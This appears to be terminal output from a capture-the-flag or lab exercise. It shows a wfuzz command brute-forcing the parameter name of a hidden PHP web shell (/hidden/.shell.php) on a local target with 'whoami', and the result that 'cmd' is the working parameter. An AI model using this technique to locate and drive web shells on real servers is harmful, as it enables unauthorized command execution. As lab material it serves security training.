 ┌──(root㉿vbox)-[/home/vac]
└─# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -u 172.17.0.2/hidden/
.shell.php?FUZZ=whoami --hl 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/hidden/.shell.php?FUZZ=whoami
Total requests: 1185254
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000005105:   200        1 L      1 W        9 Ch        "cmd"